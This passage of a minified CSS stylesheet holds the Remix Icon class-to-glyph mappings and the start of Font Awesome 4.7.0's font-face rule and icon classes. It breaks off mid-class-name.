"\eff7";}.ri-riding-fill:before {content: "\eff8";}.ri-riding-line:before {content: "\eff9";}.ri-road-map-fill:before {content: "\effa";}.ri-road-map-line:before {content: "\effb";}.ri-roadster-fill:before {content: "\effc";}.ri-roadster-line:before {content: "\effd";}.ri-robot-fill:before {content: "\effe";}.ri-robot-line:before {content: "\efff";}.ri-rocket-2-fill:before {content: "\f000";}.ri-rocket-2-line:before {content: "\f001";}.ri-rocket-fill:before {content: "\f002";}.ri-rocket-line:before {content: "\f003";}.ri-rotate-lock-fill:before {content: "\f004";}.ri-rotate-lock-line:before {content: "\f005";}.ri-route-fill:before {content: "\f006";}.ri-route-line:before {content: "\f007";}.ri-router-fill:before {content: "\f008";}.ri-router-line:before {content: "\f009";}.ri-rss-fill:before {content: "\f00a";}.ri-rss-line:before {content: "\f00b";}.ri-ruler-2-fill:before {content: "\f00c";}.ri-ruler-2-line:before {content: "\f00d";}.ri-ruler-fill:before {content: "\f00e";}.ri-ruler-line:before {content: "\f00f";}.ri-run-fill:before {content: "\f010";}.ri-run-line:before {content: "\f011";}.ri-safari-fill:before {content: "\f012";}.ri-safari-line:before {content: "\f013";}.ri-safe-2-fill:before {content: "\f014";}.ri-safe-2-line:before {content: "\f015";}.ri-safe-fill:before {content: "\f016";}.ri-safe-line:before {content: "\f017";}.ri-sailboat-fill:before {content: "\f018";}.ri-sailboat-line:before {content: "\f019";}.ri-save-2-fill:before {content: "\f01a";}.ri-save-2-line:before {content: "\f01b";}.ri-save-3-fill:before {content: "\f01c";}.ri-save-3-line:before {content: "\f01d";}.ri-save-fill:before {content: "\f01e";}.ri-save-line:before {content: "\f01f";}.ri-scan-2-fill:before {content: "\f020";}.ri-scan-2-line:before {content: "\f021";}.ri-scan-fill:before {content: "\f022";}.ri-scan-line:before {content: "\f023";}.ri-scissors-2-fill:before {content: "\f024";}.ri-scissors-2-line:before {content: "\f025";}.ri-scissors-cut-fill:before {content: "\f026";}.ri-scissors-cut-line:before {content: "\f027";}.ri-scissors-fill:before {content: "\f028";}.ri-scissors-line:before {content: "\f029";}.ri-screenshot-2-fill:before {content: "\f02a";}.ri-screenshot-2-line:before {content: "\f02b";}.ri-screenshot-fill:before {content: "\f02c";}.ri-screenshot-line:before {content: "\f02d";}.ri-sd-card-fill:before {content: "\f02e";}.ri-sd-card-line:before {content: "\f02f";}.ri-sd-card-mini-fill:before {content: "\f030";}.ri-sd-card-mini-line:before {content: "\f031";}.ri-search-2-fill:before {content: "\f032";}.ri-search-2-line:before {content: "\f033";}.ri-search-eye-fill:before {content: "\f034";}.ri-search-eye-line:before {content: "\f035";}.ri-search-fill:before {content: "\f036";}.ri-search-line:before {content: "\f037";}.ri-secure-payment-fill:before {content: "\f038";}.ri-secure-payment-line:before {content: "\f039";}.ri-send-plane-2-fill:before {content: "\f03a";}.ri-send-plane-2-line:before {content: "\f03b";}.ri-send-plane-fill:before {content: "\f03c";}.ri-send-plane-line:before {content: "\f03d";}.ri-sensor-fill:before {content: "\f03e";}.ri-sensor-line:before {content: "\f03f";}.ri-separator:before {content: "\f040";}.ri-server-fill:before {content: "\f041";}.ri-server-line:before {content: "\f042";}.ri-service-fill:before {content: "\f043";}.ri-service-line:before {content: "\f044";}.ri-settings-2-fill:before {content: "\f045";}.ri-settings-2-line:before {content: "\f046";}.ri-settings-3-fill:before {content: "\f047";}.ri-settings-3-line:before {content: "\f048";}.ri-settings-4-fill:before {content: "\f049";}.ri-settings-4-line:before {content: "\f04a";}.ri-settings-5-fill:before {content: "\f04b";}.ri-settings-5-line:before {content: "\f04c";}.ri-settings-6-fill:before {content: "\f04d";}.ri-settings-6-line:before {content: "\f04e";}.ri-settings-fill:before {content: "\f04f";}.ri-settings-line:before {content: "\f050";}.ri-shape-2-fill:before {content: "\f051";}.ri-shape-2-line:before {content: "\f052";}.ri-shape-fill:before {content: "\f053";}.ri-shape-line:before {content: "\f054";}.ri-share-box-fill:before {content: "\f055";}.ri-share-box-line:before {content: "\f056";}.ri-share-circle-fill:before {content: "\f057";}.ri-share-circle-line:before {content: "\f058";}.ri-share-fill:before {content: "\f059";}.ri-share-forward-2-fill:before {content: "\f05a";}.ri-share-forward-2-line:before {content: "\f05b";}.ri-share-forward-box-fill:before {content: "\f05c";}.ri-share-forward-box-line:before {content: "\f05d";}.ri-share-forward-fill:before {content: "\f05e";}.ri-share-forward-line:before {content: "\f05f";}.ri-share-line:before {content: "\f060";}.ri-shield-cross-fill:before {content: "\f061";}.ri-shield-cross-line:before {content: "\f062";}.ri-shield-fill:before {content: "\f063";}.ri-shield-flash-fill:before {content: "\f064";}.ri-shield-flash-line:before {content: "\f065";}.ri-shield-keyhole-fill:before {content: "\f066";}.ri-shield-keyhole-line:before {content: "\f067";}.ri-shield-line:before {content: "\f068";}.ri-shield-star-fill:before {content: "\f069";}.ri-shield-star-line:before {content: "\f06a";}.ri-shield-user-fill:before {content: "\f06b";}.ri-shield-user-line:before {content: "\f06c";}.ri-ship-2-fill:before {content: "\f06d";}.ri-ship-2-line:before {content: "\f06e";}.ri-ship-fill:before {content: "\f06f";}.ri-ship-line:before {content: "\f070";}.ri-shirt-fill:before {content: "\f071";}.ri-shirt-line:before {content: "\f072";}.ri-shopping-bag-2-fill:before {content: "\f073";}.ri-shopping-bag-2-line:before {content: "\f074";}.ri-shopping-bag-3-fill:before {content: "\f075";}.ri-shopping-bag-3-line:before {content: "\f076";}.ri-shopping-bag-fill:before {content: "\f077";}.ri-shopping-bag-line:before {content: "\f078";}.ri-shopping-basket-2-fill:before {content: "\f079";}.ri-shopping-basket-2-line:before {content: "\f07a";}.ri-shopping-basket-fill:before {content: "\f07b";}.ri-shopping-basket-line:before {content: "\f07c";}.ri-shopping-cart-2-fill:before {content: "\f07d";}.ri-shopping-cart-2-line:before {content: "\f07e";}.ri-shopping-cart-fill:before {content: "\f07f";}.ri-shopping-cart-line:before {content: "\f080";}.ri-showers-fill:before {content: "\f081";}.ri-showers-line:before {content: "\f082";}.ri-shuffle-fill:before {content: "\f083";}.ri-shuffle-line:before {content: "\f084";}.ri-shut-down-fill:before {content: "\f085";}.ri-shut-down-line:before {content: "\f086";}.ri-side-bar-fill:before {content: "\f087";}.ri-side-bar-line:before {content: "\f088";}.ri-signal-tower-fill:before {content: "\f089";}.ri-signal-tower-line:before {content: "\f08a";}.ri-sim-card-2-fill:before {content: "\f08b";}.ri-sim-card-2-line:before {content: "\f08c";}.ri-sim-card-fill:before {content: "\f08d";}.ri-sim-card-line:before {content: "\f08e";}.ri-single-quotes-l:before {content: "\f08f";}.ri-single-quotes-r:before {content: "\f090";}.ri-sip-fill:before {content: "\f091";}.ri-sip-line:before {content: "\f092";}.ri-skip-back-fill:before {content: "\f093";}.ri-skip-back-line:before {content: "\f094";}.ri-skip-back-mini-fill:before {content: "\f095";}.ri-skip-back-mini-line:before {content: "\f096";}.ri-skip-forward-fill:before {content: "\f097";}.ri-skip-forward-line:before {content: "\f098";}.ri-skip-forward-mini-fill:before {content: "\f099";}.ri-skip-forward-mini-line:before {content: "\f09a";}.ri-skull-2-fill:before {content: "\f09b";}.ri-skull-2-line:before {content: "\f09c";}.ri-skull-fill:before {content: "\f09d";}.ri-skull-line:before {content: "\f09e";}.ri-skype-fill:before {content: "\f09f";}.ri-skype-line:before {content: "\f0a0";}.ri-slack-fill:before {content: "\f0a1";}.ri-slack-line:before {content: "\f0a2";}.ri-slice-fill:before {content: "\f0a3";}.ri-slice-line:before {content: "\f0a4";}.ri-slideshow-2-fill:before {content: "\f0a5";}.ri-slideshow-2-line:before {content: "\f0a6";}.ri-slideshow-3-fill:before {content: "\f0a7";}.ri-slideshow-3-line:before {content: "\f0a8";}.ri-slideshow-4-fill:before {content: "\f0a9";}.ri-slideshow-4-line:before {content: "\f0aa";}.ri-slideshow-fill:before {content: "\f0ab";}.ri-slideshow-line:before {content: "\f0ac";}.ri-smartphone-fill:before {content: "\f0ad";}.ri-smartphone-line:before {content: "\f0ae";}.ri-snapchat-fill:before {content: "\f0af";}.ri-snapchat-line:before {content: "\f0b0";}.ri-snowy-fill:before {content: "\f0b1";}.ri-snowy-line:before {content: "\f0b2";}.ri-sound-module-fill:before {content: "\f0b3";}.ri-sound-module-line:before {content: "\f0b4";}.ri-soundcloud-fill:before {content: "\f0b5";}.ri-soundcloud-line:before {content: "\f0b6";}.ri-space-ship-fill:before {content: "\f0b7";}.ri-space-ship-line:before {content: "\f0b8";}.ri-space:before {content: "\f0b9";}.ri-spam-2-fill:before {content: "\f0ba";}.ri-spam-2-line:before {content: "\f0bb";}.ri-spam-3-fill:before {content: "\f0bc";}.ri-spam-3-line:before {content: "\f0bd";}.ri-spam-fill:before {content: "\f0be";}.ri-spam-line:before {content: "\f0bf";}.ri-speaker-2-fill:before {content: "\f0c0";}.ri-speaker-2-line:before {content: "\f0c1";}.ri-speaker-3-fill:before {content: "\f0c2";}.ri-speaker-3-line:before {content: "\f0c3";}.ri-speaker-fill:before {content: "\f0c4";}.ri-speaker-line:before {content: "\f0c5";}.ri-spectrum-fill:before {content: "\f0c6";}.ri-spectrum-line:before {content: "\f0c7";}.ri-speed-fill:before {content: "\f0c8";}.ri-speed-line:before {content: "\f0c9";}.ri-speed-mini-fill:before {content: "\f0ca";}.ri-speed-mini-line:before {content: "\f0cb";}.ri-spotify-fill:before {content: "\f0cc";}.ri-spotify-line:before {content: "\f0cd";}.ri-spy-fill:before {content: "\f0ce";}.ri-spy-line:before {content: "\f0cf";}.ri-stack-fill:before {content: "\f0d0";}.ri-stack-line:before {content: "\f0d1";}.ri-stack-overflow-fill:before {content: "\f0d2";}.ri-stack-overflow-line:before {content: "\f0d3";}.ri-stackshare-fill:before {content: "\f0d4";}.ri-stackshare-line:before {content: "\f0d5";}.ri-star-fill:before {content: "\f0d6";}.ri-star-half-fill:before {content: "\f0d7";}.ri-star-half-line:before {content: "\f0d8";}.ri-star-half-s-fill:before {content: "\f0d9";}.ri-star-half-s-line:before {content: "\f0da";}.ri-star-line:before {content: "\f0db";}.ri-star-s-fill:before {content: "\f0dc";}.ri-star-s-line:before {content: "\f0dd";}.ri-star-smile-fill:before {content: "\f0de";}.ri-star-smile-line:before {content: "\f0df";}.ri-steering-2-fill:before {content: "\f0e0";}.ri-steering-2-line:before {content: "\f0e1";}.ri-steering-fill:before {content: "\f0e2";}.ri-steering-line:before {content: "\f0e3";}.ri-sticky-note-2-fill:before {content: "\f0e4";}.ri-sticky-note-2-line:before {content: "\f0e5";}.ri-sticky-note-fill:before {content: "\f0e6";}.ri-sticky-note-line:before {content: "\f0e7";}.ri-stock-fill:before {content: "\f0e8";}.ri-stock-line:before {content: "\f0e9";}.ri-stop-circle-fill:before {content: "\f0ea";}.ri-stop-circle-line:before {content: "\f0eb";}.ri-stop-fill:before {content: "\f0ec";}.ri-stop-line:before {content: "\f0ed";}.ri-stop-mini-fill:before {content: "\f0ee";}.ri-stop-mini-line:before {content: "\f0ef";}.ri-store-2-fill:before {content: "\f0f0";}.ri-store-2-line:before {content: "\f0f1";}.ri-store-3-fill:before {content: "\f0f2";}.ri-store-3-line:before {content: "\f0f3";}.ri-store-fill:before {content: "\f0f4";}.ri-store-line:before {content: "\f0f5";}.ri-strikethrough-2:before {content: "\f0f6";}.ri-strikethrough:before {content: "\f0f7";}.ri-subscript-2:before {content: "\f0f8";}.ri-subscript:before {content: "\f0f9";}.ri-subtract-fill:before {content: "\f0fa";}.ri-subtract-line:before {content: "\f0fb";}.ri-subway-fill:before {content: "\f0fc";}.ri-subway-line:before {content: "\f0fd";}.ri-subway-wifi-fill:before {content: "\f0fe";}.ri-subway-wifi-line:before {content: "\f0ff";}.ri-sun-cloudy-fill:before {content: "\f100";}.ri-sun-cloudy-line:before {content: "\f101";}.ri-sun-fill:before {content: "\f102";}.ri-sun-foggy-fill:before {content: "\f103";}.ri-sun-foggy-line:before {content: "\f104";}.ri-sun-line:before {content: "\f105";}.ri-superscript-2:before {content: "\f106";}.ri-superscript:before {content: "\f107";}.ri-surround-sound-fill:before {content: "\f108";}.ri-surround-sound-line:before {content: "\f109";}.ri-swap-box-fill:before {content: "\f10a";}.ri-swap-box-line:before {content: "\f10b";}.ri-swap-fill:before {content: "\f10c";}.ri-swap-line:before {content: "\f10d";}.ri-switch-fill:before {content: "\f10e";}.ri-switch-line:before {content: "\f10f";}.ri-sword-fill:before {content: "\f110";}.ri-sword-line:before {content: "\f111";}.ri-t-box-fill:before {content: "\f112";}.ri-t-box-line:before {content: "\f113";}.ri-t-shirt-2-fill:before {content: "\f114";}.ri-t-shirt-2-line:before {content: "\f115";}.ri-t-shirt-air-fill:before {content: "\f116";}.ri-t-shirt-air-line:before {content: "\f117";}.ri-t-shirt-fill:before {content: "\f118";}.ri-t-shirt-line:before {content: "\f119";}.ri-table-2:before {content: "\f11a";}.ri-table-alt-fill:before {content: "\f11b";}.ri-table-alt-line:before {content: "\f11c";}.ri-table-fill:before {content: "\f11d";}.ri-table-line:before {content: "\f11e";}.ri-tablet-fill:before {content: "\f11f";}.ri-tablet-line:before {content: "\f120";}.ri-takeaway-fill:before {content: "\f121";}.ri-takeaway-line:before {content: "\f122";}.ri-taobao-fill:before {content: "\f123";}.ri-taobao-line:before {content: "\f124";}.ri-tape-fill:before {content: "\f125";}.ri-tape-line:before {content: "\f126";}.ri-task-fill:before {content: "\f127";}.ri-task-line:before {content: "\f128";}.ri-taxi-fill:before {content: "\f129";}.ri-taxi-line:before {content: "\f12a";}.ri-taxi-wifi-fill:before {content: "\f12b";}.ri-taxi-wifi-line:before {content: "\f12c";}.ri-team-fill:before {content: "\f12d";}.ri-team-line:before {content: "\f12e";}.ri-telegram-fill:before {content: "\f12f";}.ri-telegram-line:before {content: "\f130";}.ri-temp-cold-fill:before {content: "\f131";}.ri-temp-cold-line:before {content: "\f132";}.ri-temp-hot-fill:before {content: "\f133";}.ri-temp-hot-line:before {content: "\f134";}.ri-terminal-box-fill:before {content: "\f135";}.ri-terminal-box-line:before {content: "\f136";}.ri-terminal-fill:before {content: "\f137";}.ri-terminal-line:before {content: "\f138";}.ri-terminal-window-fill:before {content: "\f139";}.ri-terminal-window-line:before {content: "\f13a";}.ri-text-direction-l:before {content: "\f13b";}.ri-text-direction-r:before {content: "\f13c";}.ri-text-spacing:before {content: "\f13d";}.ri-text-wrap:before {content: "\f13e";}.ri-text:before {content: "\f13f";}.ri-thumb-down-fill:before {content: "\f140";}.ri-thumb-down-line:before {content: "\f141";}.ri-thumb-up-fill:before {content: "\f142";}.ri-thumb-up-line:before {content: "\f143";}.ri-thunderstorms-fill:before {content: "\f144";}.ri-thunderstorms-line:before {content: "\f145";}.ri-ticket-2-fill:before {content: "\f146";}.ri-ticket-2-line:before {content: "\f147";}.ri-ticket-fill:before {content: "\f148";}.ri-ticket-line:before {content: "\f149";}.ri-time-fill:before {content: "\f14a";}.ri-time-line:before {content: "\f14b";}.ri-timer-2-fill:before {content: "\f14c";}.ri-timer-2-line:before {content: "\f14d";}.ri-timer-fill:before {content: "\f14e";}.ri-timer-flash-fill:before {content: "\f14f";}.ri-timer-flash-line:before {content: "\f150";}.ri-timer-line:before {content: "\f151";}.ri-todo-fill:before {content: "\f152";}.ri-todo-line:before {content: "\f153";}.ri-toggle-fill:before {content: "\f154";}.ri-toggle-line:before {content: "\f155";}.ri-tools-fill:before {content: "\f156";}.ri-tools-line:before {content: "\f157";}.ri-tornado-fill:before {content: "\f158";}.ri-tornado-line:before {content: "\f159";}.ri-trademark-fill:before {content: "\f15a";}.ri-trademark-line:before {content: "\f15b";}.ri-traffic-light-fill:before {content: "\f15c";}.ri-traffic-light-line:before {content: "\f15d";}.ri-train-fill:before {content: "\f15e";}.ri-train-line:before {content: "\f15f";}.ri-train-wifi-fill:before {content: "\f160";}.ri-train-wifi-line:before {content: "\f161";}.ri-translate-2:before {content: "\f162";}.ri-translate:before {content: "\f163";}.ri-travesti-fill:before {content: "\f164";}.ri-travesti-line:before {content: "\f165";}.ri-treasure-map-fill:before {content: "\f166";}.ri-treasure-map-line:before {content: "\f167";}.ri-trello-fill:before {content: "\f168";}.ri-trello-line:before {content: "\f169";}.ri-trophy-fill:before {content: "\f16a";}.ri-trophy-line:before {content: "\f16b";}.ri-truck-fill:before {content: "\f16c";}.ri-truck-line:before {content: "\f16d";}.ri-tumblr-fill:before {content: "\f16e";}.ri-tumblr-line:before {content: "\f16f";}.ri-tv-2-fill:before {content: "\f170";}.ri-tv-2-line:before {content: "\f171";}.ri-tv-fill:before {content: "\f172";}.ri-tv-line:before {content: "\f173";}.ri-twitch-fill:before {content: "\f174";}.ri-twitch-line:before {content: "\f175";}.ri-twitter-fill:before {content: "\f176";}.ri-twitter-line:before {content: "\f177";}.ri-typhoon-fill:before {content: "\f178";}.ri-typhoon-line:before {content: "\f179";}.ri-u-disk-fill:before {content: "\f17a";}.ri-u-disk-line:before {content: "\f17b";}.ri-ubuntu-fill:before {content: "\f17c";}.ri-ubuntu-line:before {content: "\f17d";}.ri-umbrella-fill:before {content: "\f17e";}.ri-umbrella-line:before {content: "\f17f";}.ri-underline:before {content: "\f180";}.ri-uninstall-fill:before {content: "\f181";}.ri-uninstall-line:before {content: "\f182";}.ri-upload-2-fill:before {content: "\f183";}.ri-upload-2-line:before {content: "\f184";}.ri-upload-cloud-2-fill:before {content: "\f185";}.ri-upload-cloud-2-line:before {content: "\f186";}.ri-upload-cloud-fill:before {content: "\f187";}.ri-upload-cloud-line:before {content: "\f188";}.ri-upload-fill:before {content: "\f189";}.ri-upload-line:before {content: "\f18a";}.ri-user-2-fill:before {content: "\f18b";}.ri-user-2-line:before {content: "\f18c";}.ri-user-3-fill:before {content: "\f18d";}.ri-user-3-line:before {content: "\f18e";}.ri-user-4-fill:before {content: "\f18f";}.ri-user-4-line:before {content: "\f190";}.ri-user-5-fill:before {content: "\f191";}.ri-user-5-line:before {content: "\f192";}.ri-user-6-fill:before {content: "\f193";}.ri-user-6-line:before {content: "\f194";}.ri-user-add-fill:before {content: "\f195";}.ri-user-add-line:before {content: "\f196";}.ri-user-fill:before {content: "\f197";}.ri-user-follow-fill:before {content: "\f198";}.ri-user-follow-line:before {content: "\f199";}.ri-user-heart-fill:before {content: "\f19a";}.ri-user-heart-line:before {content: "\f19b";}.ri-user-line:before {content: "\f19c";}.ri-user-location-fill:before {content: "\f19d";}.ri-user-location-line:before {content: "\f19e";}.ri-user-received-2-fill:before {content: "\f19f";}.ri-user-received-2-line:before {content: "\f1a0";}.ri-user-received-fill:before {content: "\f1a1";}.ri-user-received-line:before {content: "\f1a2";}.ri-user-search-fill:before {content: "\f1a3";}.ri-user-search-line:before {content: "\f1a4";}.ri-user-settings-fill:before {content: "\f1a5";}.ri-user-settings-line:before {content: "\f1a6";}.ri-user-shared-2-fill:before {content: "\f1a7";}.ri-user-shared-2-line:before {content: "\f1a8";}.ri-user-shared-fill:before {content: "\f1a9";}.ri-user-shared-line:before {content: "\f1aa";}.ri-user-smile-fill:before {content: "\f1ab";}.ri-user-smile-line:before {content: "\f1ac";}.ri-user-star-fill:before {content: "\f1ad";}.ri-user-star-line:before {content: "\f1ae";}.ri-user-unfollow-fill:before {content: "\f1af";}.ri-user-unfollow-line:before {content: "\f1b0";}.ri-user-voice-fill:before {content: "\f1b1";}.ri-user-voice-line:before {content: "\f1b2";}.ri-video-chat-fill:before {content: "\f1b3";}.ri-video-chat-line:before {content: "\f1b4";}.ri-video-fill:before {content: "\f1b5";}.ri-video-line:before {content: "\f1b6";}.ri-vidicon-2-fill:before {content: "\f1b7";}.ri-vidicon-2-line:before {content: "\f1b8";}.ri-vidicon-fill:before {content: "\f1b9";}.ri-vidicon-line:before {content: "\f1ba";}.ri-vip-crown-2-fill:before {content: "\f1bb";}.ri-vip-crown-2-line:before {content: "\f1bc";}.ri-vip-crown-fill:before {content: "\f1bd";}.ri-vip-crown-line:before {content: "\f1be";}.ri-vip-diamond-fill:before {content: "\f1bf";}.ri-vip-diamond-line:before {content: "\f1c0";}.ri-vip-fill:before {content: "\f1c1";}.ri-vip-line:before {content: "\f1c2";}.ri-visa-fill:before {content: "\f1c3";}.ri-visa-line:before {content: "\f1c4";}.ri-voice-recognition-fill:before {content: "\f1c5";}.ri-voice-recognition-line:before {content: "\f1c6";}.ri-voiceprint-fill:before {content: "\f1c7";}.ri-voiceprint-line:before {content: "\f1c8";}.ri-volume-down-fill:before {content: "\f1c9";}.ri-volume-down-line:before {content: "\f1ca";}.ri-volume-mute-fill:before {content: "\f1cb";}.ri-volume-mute-line:before {content: "\f1cc";}.ri-volume-off-vibrate-fill:before {content: "\f1cd";}.ri-volume-off-vibrate-line:before {content: "\f1ce";}.ri-volume-up-fill:before {content: "\f1cf";}.ri-volume-up-line:before {content: "\f1d0";}.ri-volume-vibrate-fill:before {content: "\f1d1";}.ri-volume-vibrate-line:before {content: "\f1d2";}.ri-vuejs-fill:before {content: "\f1d3";}.ri-vuejs-line:before {content: "\f1d4";}.ri-walk-fill:before {content: "\f1d5";}.ri-walk-line:before {content: "\f1d6";}.ri-wallet-2-fill:before {content: "\f1d7";}.ri-wallet-2-line:before {content: "\f1d8";}.ri-wallet-3-fill:before {content: "\f1d9";}.ri-wallet-3-line:before {content: "\f1da";}.ri-wallet-fill:before {content: "\f1db";}.ri-wallet-line:before {content: "\f1dc";}.ri-water-flash-fill:before {content: "\f1dd";}.ri-water-flash-line:before {content: "\f1de";}.ri-webcam-fill:before {content: "\f1df";}.ri-webcam-line:before {content: "\f1e0";}.ri-wechat-2-fill:before {content: "\f1e1";}.ri-wechat-2-line:before {content: "\f1e2";}.ri-wechat-fill:before {content: "\f1e3";}.ri-wechat-line:before {content: "\f1e4";}.ri-wechat-pay-fill:before {content: "\f1e5";}.ri-wechat-pay-line:before {content: "\f1e6";}.ri-weibo-fill:before {content: "\f1e7";}.ri-weibo-line:before {content: "\f1e8";}.ri-whatsapp-fill:before {content: "\f1e9";}.ri-whatsapp-line:before {content: "\f1ea";}.ri-wifi-fill:before {content: "\f1eb";}.ri-wifi-line:before {content: "\f1ec";}.ri-wifi-off-fill:before {content: "\f1ed";}.ri-wifi-off-line:before {content: "\f1ee";}.ri-window-2-fill:before {content: "\f1ef";}.ri-window-2-line:before {content: "\f1f0";}.ri-window-fill:before {content: "\f1f1";}.ri-window-line:before {content: "\f1f2";}.ri-windows-fill:before {content: "\f1f3";}.ri-windows-line:before {content: "\f1f4";}.ri-windy-fill:before {content: "\f1f5";}.ri-windy-line:before {content: "\f1f6";}.ri-women-fill:before {content: "\f1f7";}.ri-women-line:before {content: "\f1f8";}.ri-wubi-input:before {content: "\f1f9";}.ri-xbox-fill:before {content: "\f1fa";}.ri-xbox-line:before {content: "\f1fb";}.ri-xing-fill:before {content: "\f1fc";}.ri-xing-line:before {content: "\f1fd";}.ri-youtube-fill:before {content: "\f1fe";}.ri-youtube-line:before {content: "\f1ff";}.ri-zcool-fill:before {content: "\f200";}.ri-zcool-line:before {content: "\f201";}.ri-zhihu-fill:before {content: "\f202";}.ri-zhihu-line:before {content: "\f203";}.ri-zoom-in-fill:before {content: "\f204";}.ri-zoom-in-line:before {content: "\f205";}.ri-zoom-out-fill:before {content: "\f206";}.ri-zoom-out-line:before {content: "\f207";}
/*!
*  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
*  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
*/@font-face{font-family:'FontAwesome';src:url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backwa